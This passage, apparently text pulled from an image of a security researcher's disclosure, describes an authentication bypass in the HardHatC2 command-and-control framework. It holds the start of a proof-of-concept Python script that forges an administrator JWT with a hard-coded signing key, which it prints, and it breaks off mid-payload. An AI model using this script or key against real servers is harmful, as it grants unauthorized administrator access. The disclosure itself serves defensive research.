 https://blog.sth.sh/hardhatc2-0-days-rce-authn-bypass-96ba683d9dd7
aあ
Proof of Concept
Below is a Python script demonstrating how an Attacker can create a valid
Administrator and TeamLead JWT without knowing the legitimate
credentials. The script builds a JWT containing equivalent claims for the
HardHat_Admin user and signs it with the hard-coded key ( jtee43gt-6543-2iur-
9422-83r5w27hgzaq ):
# @author Siam Thanat Hack Co., Ltd. (STH)
import jwt
import datetime
import uuid
import requests
rhost = 'hardhatc2.local:5000'
# Craft Admin JWT
secret = "jtee43gt-6543-2iur-9422-83r5w27hgzaq"
issuer = "hardhatc2.com"
now = datetime.datetime.utcnow()
expiration = now + datetime.timedelta(days=28)
payload = {
"sub": "HardHat_Admin",